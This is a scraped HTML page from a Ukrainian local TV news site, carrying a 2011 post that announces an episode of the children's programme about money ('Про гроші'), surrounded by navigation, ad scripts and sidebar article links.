		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">18/01/2026  12:49 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-8c364daec0e44034118092e7-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/hytaylyk-mail/">Читайликова пошта</a><span class="delimiter">/</span><span class="current">Про гроші</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="8c364daec0e44034118092e7-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="8c364daec0e44034118092e7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-680 post type-post status-publish format-standard has-post-thumbnail  category-hytaylyk-mail" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Про гроші</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>30.09.2011, 22:11</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" class=" alignleft size-full wp-image-679" src="https://sigmatv.net.ua/wp-content/uploads/2011/09/26_09_detskaya.jpg" border="0" align="left" width="106" height="85" /></p>
<p>Член Департаменту розумників і розумниць Міністерства читання Книжкової республіки разом з помічником дізнаються, чи може сіль замінити золото, скільки домівок у грошей та хто такий «залізний касир».</p>
<p>  <span id="more-680"></span>  </p>
<p>Читайлик та Кокоша-листоноша за допомого Чарівної Книги дадуть відповіді на такі питання:</p>
<p> </p>
<p>&#8211; чи може сіль замінити золото?</p>
<p>&#8211; скільки домівок у грошей?</p>
<p>&#8211; хто такий «залізний касир»?</p>
<p> </p><script data-noptimize="" data-wpfc-render="false" type="8c364daec0e44034118092e7-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Випуск програми від 26 вересня 2011 року.</p>
<p> </p>
<p>{flv}26_09_detskaya{/flv}</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="8c364daec0e44034118092e7-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="8c364daec0e44034118092e7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/all-news/678-zaliznitsya-ne-hoche-govoriti-koli-vidkriyut-mist-na-stantsiyi-lozova/" rel="prev"><span>Попередній</span> Залізниця не хоче говорити, коли відкриють міст на станції Лозова</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/sport/682-vipusk-vid-4-zhovtnya-2011-roku/" rel="next"><span>Далі</span> Випуск від 4 жовтня 2011 року</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="8c364daec0e44034118092e7-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="8c364daec0e44034118092e7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199897-doba-bez-svitla-energetiki-ocinili-riziki-totalnogo-vidklyuchennya/">Доба без світла: енергетики оцінили ризики тотального відключення</a>  16.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/174780-ekonomichnaya-razvozka-gruzov-na-buse/">Экономичная развозка грузов на бусе</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142364-optimalni-metodi-ta-zasobi-likuvannya-varikozu/">Оптимальні методи та засоби лікування варикозу</a>  21.03.2023, 10:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/140155-yak-vikoristovuyuchi-tradicijni-metodi-mozhna-virishiti-problemu-molej-u-kvartiri/">Як використовуючи традиційні методи, можна вирішити проблему молей у квартирі?</a>  27.02.2023, 23:50</li><li><a href="https://sigmatv.net.ua/korisne/dim/143714-yak-elegantno-vidmoviti-podruzhzhyu-yakogos-prixilnika/">Як елегантно відмовити подружжю якогось прихильника</a>  27.12.2022, 07:43</li><li><a href="https://sigmatv.net.ua/korisne/dim/142320-oznaki-zrostannya-adenoidiv-u-doroslix-simptomi-ta-proyavi/">Ознаки зростання аденоїдів у дорослих: симптоми та прояви</a>  03.07.2023, 03:37</li><li><a href="https://sigmatv.net.ua/korisne/dim/142657-efektivni-metodi-likuvannya-kolinnix-suglobiv-oglyad-i-rekomendacii/">Ефективні методи лікування колінних суглобів: огляд і рекомендації</a>  04.03.2021, 05:19</li><li><a href="https://sigmatv.net.ua/korisne/dim/140909-chomu-cherepaxi-mozhut-vidmovlyatisya-vid-izhi-osnovni-prichini-ta-naslidki/">Чому черепахи можуть відмовлятися від їжі: основні причини та наслідки</a>  27.06.2022, 14:18</li><li><a href="https://sigmatv.net.ua/korisne/dim/142705-yak-vivchiti-shpagat-vdoma-kroki-ta-praktichni-poradi/">Як вивчити шпагат вдома: кроки та практичні поради</a>  24.05.2023, 13:46</li><li><a href="https://sigmatv.net.ua/korisne/dim/140360-idei-ta-poradi-yak-prikrasiti-svij-budinok-do-novogo-roku/">Ідеї та поради: як прикрасити свій будинок до Нового року</a>  08.05.2023, 00:26</li><li><a href="https://sigmatv.net.ua/korisne/dim/141363-sindrom-nimfomanki-prichini-simptomi-ta-sposobi-likuvannya/">Синдром німфоманки: причини, симптоми та способи лікування</a>  21.12.2021, 01:42</li><li><a href="https://sigmatv.net.ua/korisne/dim/140830-yak-podolati-strax-pered-vizitom-do-stomatologa-korisni-poradi-ta-prijomi-ukrainskoyu-movoyu/">Як подолати страх перед візитом до стоматолога: корисні поради та прийоми українською мовою</a>  26.01.2022, 17:42</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/148840-yak-dopomogti-ditini-z-zatrimkoyu-movnogo-rozvitku-vivchiti-movu/">Як допомогти дитині з затримкою мовного розвитку вивчити мову?</a>  10.10.2020, 18:39</li><li><a href="https://sigmatv.net.ua/simya/145519-chomu-listya-kimnatnix-roslin-staye-zhovtim-prichini-ta-sposobi-usunennya-problemi/">Чому листя кімнатних рослин стає жовтим: причини та способи усунення проблеми</a>  13.06.2022, 20:11</li><li><a href="https://sigmatv.net.ua/simya/144667-yak-pravilno-vidkriti-plyashku-z-vikoristannyam-shtopora-abo-bez-nogo/">Як правильно відкрити пляшку: з використанням штопора або без нього?</a>  20.04.2020, 02:18</li><li><a href="https://sigmatv.net.ua/simya/146100-korist-rankovogo-natshhe-serce-medu-perevagi-ta-vpliv-na-organizm/">Користь ранкового натще серце меду: переваги та вплив на організм</a>  30.05.2022, 16:41</li><li><a href="https://sigmatv.net.ua/simya/146886-brizol-z-kuryatini-universalna-strava-dlya-urochistogo-svyata-ta-zatishnoi-vecheri/">Брізоль з курятини: універсальна страва для урочистого свята та затишної вечері</a>  13.04.2020, 19:10</li><li><a href="https://sigmatv.net.ua/simya/145916-gotuyemosya-do-vidviduvannya-pologovogo-budinku-shho-robiti-koli-opuskayetsya-niz-zhivota/">Готуємося до відвідування пологового будинку: що робити, коли опускається низ живота</a>  21.05.2021, 13:45</li><li><a href="https://sigmatv.net.ua/simya/147046-korisni-vlastivosti-sirovatki-dlya-oblichchya-shho-varto-znati/">Корисні властивості сироватки для обличчя: що варто знати</a>  23.12.2021, 02:10</li><li><a href="https://sigmatv.net.ua/simya/155515-bagatstvo-ukrainskoi-prirodi-dari-zemli-yaki-varto-vdyachno-otrimuvati/">Багатство української природи: дари землі, які варто вдячно отримувати</a>  22.03.2020, 16:20</li><li><a href="https://sigmatv.net.ua/simya/145927-optimalnij-riven-vologosti-v-kvartiri-yak-jogo-pidtrimati-abo-zminiti/">Оптимальний рівень вологості в квартирі: як його підтримати або змінити</a>  04.07.2023, 21:46</li><li><a href="https://sigmatv.net.ua/simya/145763-prichini-simptomi-ta-metodi-likuvannya-nevirnoi-vagitnosti-u-zhinok/">Причини, симптоми та методи лікування невірної вагітності у жінок</a>  05.05.2021, 05:29</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/150238-chomu-nigti-na-rukax-ta-nogax-stayut-zhovtimi-i-yak-ix-vilikuvati/">Чому нігті на руках та ногах стають жовтими і як їх вилікувати</a></li><li><a href="https://sigmatv.net.ua/korisno/153449-yak-stati-xudoyu-modellyu-shvidko-shho-mozhna-isti-shhodnya-shhob-dosyagti-cili/">Як стати худою моделлю швидко: що можна їсти щодня, щоб досягти цілі</a></li><li><a href="https://sigmatv.net.ua/korisno/152925-vzayemini-mizh-svekruxoyu-i-nevistkoyu-doslidzhennya-ta-poradi/">Взаємини між свекрухою і невісткою: дослідження та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/153930-korisni-vlastivosti-ta-vikoristannya-avokado-vse-shho-vi-povinni-znati/">Корисні властивості та використання авокадо: все, що ви повинні знати</a></li><li><a href="https://sigmatv.net.ua/korisno/150158-yak-pravilno-ciluvatisya-na-pershomu-pobachenni-poradi-dlya-neprofesijnix-divchat/">Як правильно цілуватися на першому побаченні: поради для непрофесійних дівчат</a></li><li><a href="https://sigmatv.net.ua/korisno/153376-shho-take-citomegalovirus-simptomi-prichini-i-likuvannya/">Що таке цитомегаловірус: симптоми, причини і лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/149406-recept-zhele-torta-slomanoe-steklo-s-biskvitom-i-pechenem/">Рецепт желе-торта &#8220;Сломаное стекло&#8221; с бисквитом и печеньем</a></li><li><a href="https://sigmatv.net.ua/korisno/150583-vikoristannya-ricinovoi-olii-pid-chas-vagitnosti-poradi-ta-instrukcii-shhodo-zastosuvannya/">Використання рицинової олії під час вагітності: поради та інструкції щодо застосування</a></li><li><a href="https://sigmatv.net.ua/korisno/151491-osoblivosti-doglyadu-ta-utrimannya-klematisu-poradi-ta-rekomendacii/">Особливості догляду та утримання клематису: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/153670-korisne-poyednannya-bilkiv-i-ovochiv-yak-vono-dopomagaye-skinuti-zajvu-vagu/">Корисне поєднання білків і овочів: як воно допомагає скинути зайву вагу</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/161367-rozkazhit-pro-remont-kuxni-na-ploshhi-9-kvadratnix-metriv/">Розкажіть про ремонт кухні на площі 9 квадратних метрів</a></li><li><a href="https://sigmatv.net.ua/remont/161356-vikoristannya-vintazhnogo-telefonu-yak-dekoru-v-suchasnomu-interyeri-poyednannya-klasiki-i-texnologij/">Використання вінтажного телефону як декору в сучасному інтер&#8217;єрі: поєднання класики і технологій</a></li><li><a href="https://sigmatv.net.ua/remont/160156-lizhko-v-spalni-nezaminnij-detal-dizajnu-ta-komfortu/">Ліжко в спальні: незамінний деталь дизайну та комфорту</a></li><li><a href="https://sigmatv.net.ua/remont/159721-zaxoplyuyuchi-idei-podvijnogo-dushu-yaki-tochno-spodobayutsya-vam/">Захоплюючі ідеї подвійного душу, які точно сподобаються вам</a></li><li><a href="https://sigmatv.net.ua/remont/161190-vibirayemo-stilni-lyustri-dlya-vitalni-yak-pravilno-dopovniti-interyer/">Вибираємо стильні люстри для вітальні: як правильно доповнити інтер&#8217;єр</a></li><li><a href="https://sigmatv.net.ua/remont/161530-nerzhaviyuchi-zmishuvachi-z-funkciyeyu-podachi-filtrovanoi-vodi-v-odnij-ustanovci/">Нержавіючі змішувачі з функцією подачі фільтрованої води в одній установці</a></li><li><a href="https://sigmatv.net.ua/remont/160235-perevagi-vikoristannya-kanadskix-pechej-buler-yan-osnovni-perevagi-ta-ix-vpliv-na-komfort-ta-ekonomiyu-v-budinku/">Переваги використання канадських печей «Булер’ян»: основні переваги та їх вплив на комфорт та економію в будинку</a></li><li><a href="https://sigmatv.net.ua/remont/159773-opis-togo-yak-bude-viglyadati-ceglyana-stina-na-kuxni-u-vashomu-interyeri/">Опис того, як буде виглядати цегляна стіна на кухні у вашому інтер&#8217;єрі</a></li><li><a href="https://sigmatv.net.ua/remont/161124-yaka-bude-najkrashha-vibirka-shtukaturka-abo-gipsokarton/">Яка буде найкраща вибірка: штукатурка або гіпсокартон?</a></li><li><a href="https://sigmatv.net.ua/remont/160751-dityacha-kimnata-u-stili-lego-yak-stvoriti-originalnij-dizajn-dlya-malyuka/">Дитяча кімната у стилі Lego: як створити оригінальний дизайн для малюка</a></li><li><a href="https://sigmatv.net.ua/remont/159792-suchasnij-dizajn-kuxni-fotografii-ta-inspiraciya-dlya-vashogo-interyeru/">Сучасний дизайн кухні: фотографії та інспірація для вашого інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160881-charivni-foto-vintazhnoi-spalni-shho-zacharovuyut-ochi-i-privertayut-uvagu/">Чарівні фото вінтажної спальні, що зачаровують очі і привертають увагу</a></li><li><a href="https://sigmatv.net.ua/remont/160568-komod-stilni-ta-praktichni-mebli-dlya-kvartiri-z-suchasnim-inter-yerom/">Комод: стильні та практичні меблі для квартири з сучасним інтер’єром</a></li><li><a href="https://sigmatv.net.ua/remont/161246-kazkove-lizhko-z-baldaxinom-dlya-malenkoi-princesi-vtilenij-u-sonyachnix-kolorax-mrijlivij-svit/">Казкове ліжко з балдахіном для маленької принцеси: втілений у сонячних кольорах мрійливий світ+</a></li><li><a href="https://sigmatv.net.ua/remont/160636-kak-ustanovit-i-kakie-byvayut-vidy-moldingov-na-dveri-svoimi-rukami/">Как установить и какие бывают виды молдингов на двери своими руками</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178151-detalna-instrukciya-zi-stvorennya-efektivnogo-cukrovogo-skrabu-dlya-doglyadu-za-shkiroyu/">Детальна інструкція зі створення ефективного цукрового скрабу для догляду за шкірою</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177963-vlastivosti-i-osoblivosti-gamancya-yakij-dozvolit-efektivno-zberigati-ta-zbilshuvati-kilkist-groshej/">Властивості і особливості гаманця, який дозволить ефективно зберігати та збільшувати кількість грошей</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178078-korin-imbiru-vpliv-na-zdorov-ya-korisni-vlastivosti-ta-mozhlivi-shkodi/">Корінь імбиру &#8211; вплив на здоров&#8217;я, корисні властивості та можливі шкоди</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178023-optimalna-vidstan-dlya-pereglyadu-televizora-vplivaye-na-yakist-zorovogo-sprijnyattya-yak-dobratisya-do-komfortnoi-distancii/">Оптимальна відстань для перегляду телевізора впливає на якість зорового сприйняття &#8211; як добратися до комфортної дистанції?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178044-tayemnici-bezboroshnix-receptiv-nejmovirni-zamini-pro-yaki-vi-navit-ne-zdogaduvalisya/">Таємниці безборошних рецептів &#8211; неймовірні заміни, про які ви навіть не здогадувалися!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178093-yak-shvidko-vidaliti-nepriyemnij-zapax-na-kuxni-bez-vikoristannya-pobutovoi-ximii/">Як швидко видалити неприємний запах на кухні без використання побутової хімії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177980-vazhni-kriterii-ta-rekomendacii-pri-vibori-fartuxa-na-kuxnyu-dlya-stilnogo-i-praktichnogo-oformlennya-vashogo-robochogo-prostoru/">Важні критерії та рекомендації при 